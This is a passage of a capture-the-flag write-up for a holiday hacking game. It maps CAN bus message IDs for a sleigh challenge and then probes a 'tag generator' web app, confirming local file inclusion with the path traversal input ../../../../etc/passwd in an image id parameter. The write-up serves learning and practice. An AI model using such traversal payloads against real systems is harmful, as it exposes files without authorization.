
It takes a little while to get used to the interface, so clicking around and seeing the effects it has on the messages you see is highly encouraged.
From the CANBus investigation challenge we learnt that messages have a type and a data field, separated by the #. As far as filtering goes, the Epoch and Time fields can be ignored. The ID and Message fields are important. My approach was to filter out everything that was just racing by so I could get the message log as quiet as possible. That meant I had the following rules at first.

With the message log quiet, I started to fiddle with the controls and filters to map which message ID’s related to which feature. For example, I would toggle the Accelerator up (after starting the sleigh) and then remove filters to see which messages were being generated. Repeating that for each feature I ended with the following list.
244 - Accelerator
080 - Brake
019 - Steering
02A - Start / Stop
19B - Lock / Unlock
With the mapping done, and keeping in mind the hint we received from Wunorse Openslae after completing the terminal, I focussed on the brakes and locks mechanism. This was mostly a trial and error thing, but in the end I had these two filters applied to remove messages that appeared to mess with the functioning of the sleigh.
19B Equals      0000000F2057
080 Contains    FFFF
8 - broken tag generator
Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.
The tag generator was available via the URL revealed in the objective here: https://tag-generator.kringlecastle.com/. Browsing to it you’d see:

This was actually one of the few web hacking challenges and was pretty simple. Fuzzing the UI, I tried to upload a text document.

The error displayed reveals a local path of a .rb file (so I guessed this was a Ruby web app), and what I am guessing is a temporary directory for processing uploads. Next, I uploaded a legitimate image which I figured the web app would allow. I opened the browser console to see what web traffic was generated with the upload, which revealed that an accepted image would be accessible from an image specific endpoint.

I opened the image URL in a new tab, which revealed the full URL as https://tag-generator.kringlecastle.com/image?id=a5471902-34bb-461c-80d7-2620c3d1bc66.png. At this stage I decided to fire up Burp Suite to test if the id field may be vulnerable to local file inclusion using an id of ../../../../etc/passwd, which it was.
